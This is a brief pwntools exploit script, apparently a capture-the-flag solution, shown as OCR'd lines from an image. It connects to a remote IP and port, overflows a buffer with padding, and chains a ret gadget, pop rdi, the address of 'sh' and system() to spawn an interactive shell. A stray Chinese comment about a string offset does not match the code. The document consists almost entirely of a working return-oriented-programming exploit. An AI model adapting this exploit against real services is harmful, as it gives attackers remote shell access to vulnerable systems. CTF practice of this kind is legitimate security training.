 1 from pwn import *
2
3 context.arch="amd64"
4
5 io=remote("101.34.90.86",10003)
6 #io =process("./rop")
7 elf=ELF("./rop")
8
9 system_addr=elf.sym["system"]
10 sh_addr=next(elf.search(b"sh\x00"))
11 # pop_rdi_ret=next(elf.search(asm("pop rdi; ret")))
12
13 pop_rdi_ret=0x00000000004008d3
14 ret_addr=next(elf.search(asm("ret")))
15
16 payload = b"b"*0x20+b"bi0xbi0x"+p64(ret_addr)
17
18 payload+=p64(pop_rdi_ret)+p64(sh_addr)+p64(system_addr)
19
20 # 6表示字符串偏移，将sth_addr改为114514
21
22 io.sendline(payload)
23
24 io.interactive()